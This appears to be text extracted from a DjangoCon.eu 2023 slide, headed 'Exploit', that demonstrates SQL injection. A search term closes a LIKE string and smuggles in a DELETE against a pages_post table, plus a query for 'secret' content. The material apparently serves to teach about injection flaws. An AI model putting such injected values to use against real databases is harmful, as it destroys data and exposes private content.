 Exploit
select * from pages_posts where term LIKE ‘%%a%%';
a%%'; delete from pages_post where id = ID; select * from pages_post where content LIKE '%%secret
1 2 3
select * from pages_posts where term LIKE ‘%%
a%%'; delete from pages_post where id = 18; select * from pages_post where content LIKE '%%secret%%';
Edinburgh
DjangoCon.eu
2023